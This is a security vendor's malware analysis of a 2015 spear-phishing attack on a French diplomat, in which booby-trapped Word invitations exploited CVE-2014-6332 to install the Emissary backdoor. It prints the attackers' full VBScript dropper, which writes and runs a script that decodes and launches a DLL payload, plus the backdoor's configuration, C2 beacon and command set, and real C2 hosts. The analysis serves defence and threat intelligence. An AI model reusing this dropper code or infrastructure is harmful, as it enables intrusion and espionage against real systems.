# Attack on French Diplomat Linked to Operation Lotus Blossom

unit42.paloaltonetworks.com/attack-on-french-diplomat-linked-to-operation-lotus-blossom/

Robert Falcone, Jen Miller-Osborn — December 18, 2015

By Robert Falcone and Jen Miller-Osborn

December 18, 2015 at 9:10 AM

Category: Malware, Threat Prevention, Unit 42

Tags: AutoFocus, email, Emissary, Lotus Blossom, spearphishing

We observed a targeted attack in November directed at an individual working for the French Ministry of Foreign Affairs. The attack involved a spear-phishing email sent to a single French diplomat based in Taipei, Taiwan and contained an invitation to a Science and Technology support group event.

The actors attempted to exploit CVE-2014-6332 using a slightly modified version of the proof-of-concept (POC) code to install a Trojan called Emissary, which is related to the Operation Lotus Blossom campaign. The TTPs used in this attack also match those detailed in the paper. The targeting of this individual suggests the actors are interested in breaching the French Ministry of Foreign Affairs itself or gaining insights into relations between France and Taiwan.

We have created the Emissary tag for AutoFocus users to track this threat.

## En garde!

On November 10, 2015, threat actors sent a spear-phishing email to an individual at the French Ministry of Foreign Affairs. The subject and the body of the email suggest the targeted individual had been invited to a Science and Technology conference in Hsinchu, Taiwan. The e-mail appears quite timely, as the conference was held on November 13, 2015, which is three days after the attack took place.

The email body contained a link to the legitimate registration page for the conference, but the email also had two attachments with the following filenames that also pertain to the conference:

1. 蔡英文柯建銘全國科技後援會邀請函.doc (translates to "Tsai Ker Chien-ming National Science and Technology Support Association invitations.doc")
2. 書面報名表格.doc (translates to "Written Application Form.doc")

Both attachments are malicious Word documents that attempt to exploit the Windows OLE Automation Array Remote Code Execution Vulnerability tracked by CVE-2014-6332. Upon successful exploitation, the attachments will install a Trojan named Emissary and open a Word document as a decoy.The first attachment opens a decoy (Figure 2) that is a copy of an invitation to a Science and Technology conference this past November 13th held in Hsingchu, Taiwan, while the second opens a decoy (Figure 1) that is a registration form to attend the conference. The conference was widely advertised online and on Facebook, however in this case the invitation includes a detailed itinerary that does not seem to have appeared online. The Democratic Progressive's Party (DPP) Chairwoman Tsai Ing-wen and DPP caucus whip and Hsinchu representative Ker Chien-ming were the primary political sponsors of the conference and are longtime political allies. Tsai Ing-wen is the current front-runner for the Taiwanese Presidency and Ker Chien-ming may become Speaker if she wins. The conference focused on using open source technology, open international recruiting, and partnerships to continue developing Hsinchu as the Silicon Valley of Taiwan. It particularly noted France as an ally in this, and France is Taiwan's second largest technology partner and fourth largest trading partner in Europe.

OPEN 台灣 OPEN 新竹

《蔡英文主席、柯建銘總召全國科技後援會》出席報名表

題目：《共享經濟 創造新竹價值》
時間：2015 年 11 月 13 日 18:30 入場
地點：新竹活力館 D1 Plaza(原園區勞工育樂中心)-新竹市新安路 2-1 號

| 姓名 | 服務單位 | 職稱 | 行動電話 | E-MAIL | Line 帳號 | 推薦團體/推薦人 |
|---|---|---|---|---|---|---|
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |

*Figure 1 Decoy document containing written application form**Figure 2 Decoy document containing the invitation and agenda for event*

## Exploiting CVE-2014-6332

The threat actors attempted to exploit CVE-2014-6332 using the POC code available in the wild. The POC code contains inline comments that explain how the malicious VBScript exploits this vulnerability, so instead of discussing the malicious script or exploit itself, we will focus on the portions of the script that the threat actors modified.

The actors removed the explanatory comments from the VBScript and made slight modifications to the POC code. The only major functional difference between the POC and the VBScript involved adding the ability to extract and run both a decoy document and payload. Figure 3 and 4 compare the differing "runshell" command within the POC and the malicious documents used in this attack. The code in Figure 3 shows that the POC does nothing more than launch the notepad.exe application upon successful exploitation. Figure 4 shows the malicious document creating a file named "ss.vbs" that it writes a VBScript to using a series of "echo" statements. After writing the VBScript, the malicious document executes the "ss.vbs" file.

```
1   function runshell()
2     On Error Resume Next
3     set shell=createobject("Shell.Application")
4     shell.ShellExecute "notepad.exe"
5   end function
```

*Figure 3 Code block containing "runshell" function in CVE-2014-6332 proof-of-concept VBScript*

```
1     function runshell()
2       On Error Resume Next
``````
3      set objshell= Createobject("WScript.Shell")
4      strValue =
5     objshell.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell
6     Folders\Local AppData")
7      ename = "rundll32"","""""""&strValue&"\mm.dll""""",Setting"
8      outfile1= strValue&"\mm.dll"
9      bs = strValue&"\ss.vbs"
10     dn= strValue&"\t.doc"
11     v=window.location.href
12     v=Replace(v,"file:///","",1,1,1)
13     v=Replace(v,"?.html","",1,1,1)
14     v=Replace(v,"%20"," ",1)
15     v=Replace(v,"/","\",1)
16     cmd = "cmd"
17     arg=" /c taskkill  -f -im winword.exe "
18     arg1= """",""""
19     set shell=createobject("wscript.shell")
20     shell.run "cmd.exe /c ""echo On Error Resume Next >"""&bs&"""  "" ",0,true
21     shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&"""    ""
22    ",0,true
23     shell.run "cmd.exe /c ""echo shell.ShellExecute ""cmd"","""&arg&""","""","""",0
24    >>"""&bs&"""        "" ",0,true
25     shell.run "cmd.exe /c ""echo wscript.sleep 3000            >> """&bs&"""  "" ",0,true
26     shell.run "cmd.exe /c ""echo dim str                                                  >>
27    """&bs&"""  "" ",0,true
28     shell.run "cmd.exe /c ""echo dim L1                                                   >>
29    """&bs&"""  "" ",0,true
30     shell.run "cmd.exe /c ""echo dim L2                                                   >>
31    """&bs&"""  "" ",0,true
32     shell.run "cmd.exe /c ""echo dim Len                                                  >>
33    """&bs&"""  "" ",0,true
34     shell.run "cmd.exe /c ""echo dim infile                                               >>
35    """&bs&"""  "" ",0,true
36     shell.run "cmd.exe /c ""echo dim outfile1                                             >>
37    """&bs&"""  "" ",0,true
38     shell.run "cmd.exe /c ""echo dim outfile2                                             >>
39    """&bs&"""  "" ",0,true
40     shell.run "cmd.exe /c ""echo infile = """&v&"""                                       >>
41    """&bs&"""  "" ",0,true
42     shell.run "cmd.exe /c ""echo outfile1 = """&outfile1&"""
43    >> """&bs&"""  "" ",0,true
44     shell.run "cmd.exe /c ""echo outfile2 = """&dn&"""                                    >>
45    """&bs&"""  "" ",0,true
46     shell.run "cmd.exe /c ""echo L1=     78924                                            >>
47    """&bs&"""  "" ",0,true
48     shell.run "cmd.exe /c ""echo L2=     38912                                            >>
49    """&bs&"""  "" ",0,true
50     shell.run "cmd.exe /c ""echo size=    144893                                          >>
51    """&bs&"""  "" ",0,true
52     shell.run "cmd.exe /c ""echo offset1 = size-L1-L2                                     >>
53    """&bs&"""  "" ",0,true
54     shell.run "cmd.exe /c ""echo offset2 = size-L2                                        >>
55    """&bs&"""  "" ",0,true
56     shell.run "cmd.exe /c ""echo Len=0                                                    >>
57    """&bs&"""  "" ",0,true
58
``````
59   shell.run "cmd.exe /c ""echo str = ReadBinary (infile,L1,offset1)                              >>
60   """&bs&"""  "" ",0,true
61   shell.run "cmd.exe /c ""echo WriteBinary outfile1, str                                         >>
62   """&bs&"""  "" ",0,true
63   shell.run "cmd.exe /c ""echo str = ReadBinary (infile,L2,offset2)                              >>
64   """&bs&"""  "" ",0,true
65   shell.run "cmd.exe /c ""echo WriteBinary outfile2, str                                         >>
66   """&bs&"""  "" ",0,true
67   shell.run "cmd.exe /c ""echo Function
68   ReadBinary(FileName,length,offset)                          >> """&bs&"""  "" ",0,true
69   shell.run "cmd.exe /c ""echo   Dim Buf(), I                                                    >>
70   """&bs&"""  "" ",0,true
71   shell.run "cmd.exe /c ""echo   With
72   CreateObject(""ADODB.Stream"")                              >> """&bs&"""  "" ",0,true
73   shell.run "cmd.exe /c ""echo     .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName :
74   .Position = offset >> """&bs&"""  "" ",0,true
75   shell.run "cmd.exe /c ""echo     Len =length -1                                                >>
76   """&bs&"""  "" ",0,true
77   shell.run "cmd.exe /c ""echo     ReDim Buf(Len)                                                >>
78   """&bs&"""  "" ",0,true
79   shell.run "cmd.exe /c ""echo     For I = 0 To Len: if(I=0)  then Buf(I)=(AscB(.Read(1))) else if
80   ((I mod 2)=0) then Buf(I)=(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor
     AscB(chr(67))) end if       >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo     Next                 >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo     .Close                                                        >>
     """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   End With                                                        >>
     """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   ReadBinary = Buf                                                >>
     """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo End Function                                                      >>
     """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo Sub WriteBinary(FileName, Buf)
     >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   Dim I, aBuf, Size, bStream                                      >>
     """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   Size = UBound(Buf): ReDim aBuf(Size \
     2)                          >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   For I = 0 To Size - 1 Step 2                                    >>
     """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo       aBuf(I \ 2) = ChrW(Buf(I + 1) * 256 +
     Buf(I))                     >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   Next                                                            >>
     """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   If I = Size Then aBuf(I \ 2) =
     ChrW(Buf(I))                       >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   aBuf=Join(aBuf, """")                                           >>
     """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   Set bStream =
     CreateObject(""ADODB.Stream"")                          >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   bStream.Type = 1: bStream.Open
     >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo   With
     CreateObject(""ADODB.Stream"")                              >> """&bs&"""  "" ",0,true
     shell.run "cmd.exe /c ""echo     .Type = 2 : .Open: .WriteText aBuf
     >> """&bs&"""  "" ",0,true
``````
  shell.run "cmd.exe /c ""echo    .Position = 2: .CopyTo bStream: .Close
>> """&bs&"""  "" ",0,true
  shell.run "cmd.exe /c ""echo   End With                                                          >>
"""&bs&"""  "" ",0,true
  shell.run "cmd.exe /c ""echo   bStream.SaveToFile FileName, 2:
bStream.Close                    >> """&bs&"""  "" ",0,true
  shell.run "cmd.exe /c ""echo   Set bStream = Nothing                                              >>
"""&bs&"""  "" ",0,true
  shell.run "cmd.exe /c ""echo End Sub                                                              >>
"""&bs&"""  "" ",0,true
  shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&"""    ""
",0,true
  shell.run "cmd.exe /c ""echo shell.ShellExecute """&dn&""" >>"""&bs&"""             "" ",0,true
  shell.run "cmd.exe /c ""echo shell.ShellExecute """&ename&""" >>"""&bs&"""              ""
",0,true
  shell.run "cmd.exe /c ""echo Set xa = CreateObject(""Scripting.FileSystemObject"")
>>"""&bs&"""                    "" ",0,true
  shell.run "cmd.exe /c ""echo If xa.FileExists("""&bs&""") Then
>>"""&bs&"""                    "" ",0,true
  shell.run "cmd.exe /c ""echo Set xb = xa.GetFile("""&bs&""")
>>"""&bs&"""                    "" ",0,true
  shell.run "cmd.exe /c ""echo xb.Delete
>>"""&bs&"""                    "" ",0,true
  shell.run "cmd.exe /c ""echo End
If                                   >>"""&bs&"""                    "" ",0,true
  shell.run "cmd.exe /c """&bs&"""   ",0,true
end function
```

*Figure 4 Code block containing "runshell" function in malicious VBScript within attachment*

The ss.vbs file is responsible for locating the payload and decoy document from the initial malicious document, as well as decrypting, saving and opening both of the files. The script has hardcoded offsets to the location of both the payload and decoy document within the initial document. The script will decrypt both of the embedded files using a two-byte XOR loop that skips the first byte and then decrypts the remaining using "A" and "C" as the key. After decrypting the embedded files, the script saves the decoy to "t.doc" and the payload to "mm.dll" in the "%APPDATA%\LocalData" folder. Finally, the script will open the decoy document and launch the payload by calling its exported function named "Setting".

```
1   On Error Resume Next
2   set shell=createobject("Shell.Application")
3   shell.ShellExecute "cmd"," /c taskkill  -f -im winword.exe ","","",0
4   wscript.sleep 3000
5   dim str
6   dim L1
7   dim L2
8   dim Len
9   dim infile
10  dim outfile1
11  dim outfile2
12  infile = "C:\Documents and Settings\<username>\Desktop\<malicious document
13  name>.doc"
14
``````
15  outfile1 = "C:\Documents and Settings\<username>\Local Settings\Application
16  Data\mm.dll"
17  outfile2 = "C:\Documents and Settings\<username>\Local Settings\Application
18  Data\t.doc"
19  L1=    78924
20  L2=    38912
21  size=   144893
22  offset1 = size-L1-L2
23  offset2 = size-L2
24  Len=0
25  str = ReadBinary (infile,L1,offset1)
26  WriteBinary outfile1, str
27  str = ReadBinary (infile,L2,offset2)
28  WriteBinary outfile2, str
29  Function ReadBinary(FileName,length,offset)
30    Dim Buf(), I
31    With CreateObject("ADODB.Stream")
32      .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : .Position = offset
33      Len =length -1
34      ReDim Buf(Len)
35      For I = 0 To Len: if(I=0)  then Buf(I)=(AscB(.Read(1))) else if ((I mod 2)=0) then Buf(I)=
36  (AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor AscB(chr(67))) end
37  if
38      Next
39      .Close
40    End With
41    ReadBinary = Buf
42  End Function
43  Sub WriteBinary(FileName, Buf)
44    Dim I, aBuf, Size, bStream
45    Size = UBound(Buf): ReDim aBuf(Size \ 2)
46    For I = 0 To Size - 1 Step 2
47        aBuf(I \ 2) = ChrW(Buf(I + 1) * 256 + Buf(I))
48    Next
49    If I = Size Then aBuf(I \ 2) = ChrW(Buf(I))
50    aBuf=Join(aBuf, "")
51    Set bStream = CreateObject("ADODB.Stream")
52    bStream.Type = 1: bStream.Open
53    With CreateObject("ADODB.Stream")
54      .Type = 2 : .Open: .WriteText aBuf
55      .Position = 2: .CopyTo bStream: .Close
56    End With
57    bStream.SaveToFile FileName, 2: bStream.Close
58    Set bStream = Nothing
59  End Sub
60  set shell=createobject("Shell.Application")
61  shell.ShellExecute "C:\Documents and Settings\<username>\Local Settings\Application
    Data\t.doc"
    shell.ShellExecute "rundll32","""C:\Documents and Settings\<username>\Local
    Settings\Application Data\mm.dll"",Setting"
    Set xa = CreateObject("Scripting.FileSystemObject")
    If xa.FileExists("C:\Documents and Settings\<username>\Local Settings\Application
    Data\ss.vbs") Then
    Set xb = xa.GetFile("C:\Documents and Settings\<username>\Local Settings\Application
    Data\ss.vbs")
    xb.Delete
```End If

*Figure 5 VBScript within ss.vbs responsible for extracting and running the payload and decoy*

## Emissary 5.3 Analysis

The payload of this attack is a Trojan that we track with the name Emissary. This Trojan is related to the Elise backdoor described in the Operation Lotus Blossom report. Both Emissary and Elise are part of a malware group referred to as "LStudio", which is based on the following debug strings found in Emissary and Elise samples:

d:\lstudio\projects\worldclient\emissary\Release\emissary\i386\emissary.pdb

d:\lstudio\projects\lotus\elise\Release\EliseDLL\i386\EliseDLL.pdb

There is code overlap between Emissary and Elise, specifically in the use of a common function to log debug messages to a file and a custom algorithm to decrypt the configuration file. The custom algorithm used by Emissary and Elise to decrypt their configurations use the "srand" function to set a seed value for the "rand" function, which the algorithm uses to generate a key. While the "rand" function is meant to generate random numbers, the malware author uses the "srand" function to seed the "rand" function with a static value. The static seed value causes the "rand" function to create the same values each time it is called and results in a static key to decrypt the configuration. The seed value is where the Emissary and Elise differ in their use of this algorithm, as Emissary uses a seed value of 1024 (as seen in Figure 6) and Elise uses the seed value of 2012.

```
srand(1024u);
v4 = 0;
do
  *(v1 + v4++) ^= rand() % 128;
while ( v4 < 0x488 );
```

*Figure 6 Custom algorithm in Emissary using 'srand' and 'rand' with 1024 as a seed value*

While these two Trojans share code, we consider Emissary and Elise separate tools since their configuration structure, command handler and C2 communications channel differ. The Emissary Trojan delivered in this attack contains the components listed in Table 1. At a high level, Emissary has an initial loader DLL that extracts a configuration file and a second DLL containing Emissary's functional code that it injects into Internet Explorer.

| MD5 | Path | Description |
| --- | --- | --- |
| 06f1d2be5e981dee056c231d184db908 | %APPDATA%\LocalData\ishelp.dll | Loader |
| 6278fc8c7bf14514353797b229d562e8 | %APPDATA%\LocalData\A08E81B411.DAT | Emissary Payload |
| e9f51a4e835929e513c3f30299567abc | %APPDATA%\LocalData\75BD50EC.DAT | Configuration file || varies | %TEMP%\000A758C8FEAE5F.TMP | Log file |
|---|---|---|

*Table 1 Dropped files associated with Emissary Trojan seen in attack on French Ministry of Foreign Affairs*

The loader Trojan named "ishelp.dll" had an original name of "Loader.dll", which will extract the Emissary payload from a resource named "asdasdasdasdsad" and write it to a file named "A08E81B411.DAT". The loader will then write an embedded configuration to a file named "75BD50EC.DAT". The loader Trojan creates a mutex named "_MICROSOFT_LOADER_MUTEX_" and finishes by injecting the Emissary DLL in "A08E81B411.DAT" into a newly spawned Internet Explorer process.

The Emissary Trojan runs within the Internet Explorer process. It begins by reading and decrypting its configuration file, which has the following structure:

```
1   struct emissary_config {
2   WORD emissary_version_major;
3   WORD emissary_version_minor;
4   CHAR[36] GUID_for_sample;
5   WORD Unknown1;
6   CHAR[128] Server1;
7   CHAR[128] Server2;
8   CHAR[128] Server3;
9   CHAR[128] CampaignName;
10  CHAR[550] Unknown2;
11  WORD Delay_interval_seconds;
12  };
```

We decrypted and parsed the configuration file that accompanied the payload used in this attack, which resulted in the following settings:

Version: 5.3
GUID: ba87c1c5-f71c-4a8b-b511-07aa113d9103
C2 Server 1: http://ustar5.PassAs[.]us/default.aspx
C2 Server 2: http://203.124.14.229/default.aspx
C2 Server 3: http://dnt5b.myfw[.]us/default.aspx
Campaign Code: UPG-ZHG-01
Sleep Delay: 300

After decrypting the configuration file, Emissary interacts with its command and control (C2) servers using HTTP or HTTPS, depending on the protocol specified in the configuration file. The initial network beacon sent from Emissary to its C2 server, seen in Figure 7, includes a Cookie field that contains a "GUID", "op" and "SHO" field. The GUID field is a unique identifier for the compromised system that is obtained directly from the configuration file. The op field has a value of "101", which is a static value that represents the initial network beacon. The SHO field contains the external IP address of the infected system, which Emissary obtains from a legitimate website "showip.net", specifically parsing the website's response for '<input id="checkip" type="text" name="check_ip" value=', which contains the IP address of the system.```
GET /default.aspx HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: dnt5b.myfw.us
Cache-Control: no-cache
Cookie: guid=ba87c1c5-f71c-4a8b-b511-07aa113d9103; op=101; SHO=172.16.107.130
```

*Figure 7 Network beacon sent from Emissary Trojan to C2 server*

The C2 server response to this beacon (seen in Figure 8) will contain a header field called "Set-Cookie", which contains a value of "SID". The SID value is base64 encoded and encrypted using a rolling XOR algorithm, which once decoded and decrypted contains a 36-character GUID value. The Emissary Trojan will use this GUID value provided by the C2 server as an encryption key that it will use to encrypt data sent in subsequent network communications.

```
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html
Expires: -1
Set-Cookie:
SID=QAVSB1AHBQceSQFTABsZBwZXTxQLCl1ITldQVlECUgtcVAcEMwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
==; path=/
X-Powered-By: ASP.NET
Date: Tue, 08 Dec 2015 17:33:45 GMT
Content-Length: 0
```

*Figure 8 C2 response to Emissary beacon*

The C2 server provides commands to the Trojan as a three digit numeric string within the data portion of the HTTP response (in the form of "op=<command>"), which the Emissary Trojan will decrypt and compare to a list of commands within its command handler. The command handler function within the Emissary Trojan supports six commands, as seen in Table 2.

| Command | Description |
|---|---|
| 102 | Upload a file to the C2 server. |
| 103 | Executes a specified command. |
| 104 | Download file from the C2 server. |
| 105 | Update configuration file. |
| 106 | Create a remote shell. |
| 107 | Updates the Trojan with a new executable. |

*Table 2 Command handler within Emissary version 5.3*If the command issued from the C2 server does not match the one listed in the Trojan saves the message "unkown:%s" to the log file. The command set available within Emissary allows the threat actors backdoor access to a compromised system. Using this access, the threat actors can exfiltrate data and carry out further activities on the system, including interacting directly with the system's command shell and downloading and executing additional tools for further functionality.

## Threat Infrastructure

The infrastructure associated with the Emissary C2 servers used in this attack includes ustar5.PassAs[.]us, 203.124.14.229 and dnt5b.myfw[.]us. The infrastructure is rather isolated as the only overlap in domains includes appletree.onthenetas[.]com. The overlap, as seen in Figure 9 involves two IP addresses that during the same time frame resolved both the appletree.onthenetas[.]com domain and the Emissary C2 domain of ustar5.PassAs[.]us. The other C2 domain used by this Emissary payload, specifically dnt5b.myfw[.]us currently resolves to the 127.0.0.1. This provides another glimpse into TTPs for these threat actors, as it suggests that the threat actors set the secondary C2 domains to resolve to the localhost IP address to avoid network detection and change this to a routable IP address when they need the C2 server operational. Additionally, while this infrastructure does not overlap with that used in Operation Lotus Blossom, that also fits with the TTPs. In each case, the threat actors used separate infrastructure for different targets, another way to help avoid detection.*Figure 9 Infrastructure associated with Emissary Trojan*

## Conclusion

APT threat actors, most likely nation state-sponsored, targeted a diplomat in the French Ministry of Foreign Affairs with a seemingly legitimate invitation to a technology conference in Taiwan. It is entirely possible the diplomat was truly invited to the conference, or at least would not have been surprised by the invitation, adding to the likelihood the attachment would have been opened. The actors were attempting to exploit CVE-2014-6332 to install a new version of the Emissary Trojan, specifically version 5.3.

The Emissary Trojan is related to the Elise malware used in Operation Lotus Blossom, which was an attack campaign on targets in Southeast Asia, in many cases also with official looking decoy documents that do not appear to have been available online. Additionally, the targeting of a Frenchdiplomat based in Taipei, Taiwan aligns with previous targeting by these actors, as does the separate infrastructure. Based on the targeting and lures, Unit 42 assesses that the threat actors' collection requirements not only include militaries and government agencies in Southeast Asia, but also nations involved in diplomatic and trade agreements with them.

## Indicators

**Related Hashes**

748feae269d561d80563eae551ef7bfd -書面報名表格.doc
9fd6f702763a9840bd1b3a898eb9c62d -蔡英文柯建銘全國科技後援會邀請函.doc
06f1d2be5e981dee056c231d184db908 - ishelp.dll
6278fc8c7bf14514353797b229d562e8 - A08E81B411.DAT
e9f51a4e835929e513c3f30299567abc - 75BD50EC.DAT

**Command and Control**

203.124.14.229
ustar5.PassAs[.]us
appletree.onthenetas[.]com
dnt5b.myfw[.]us

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.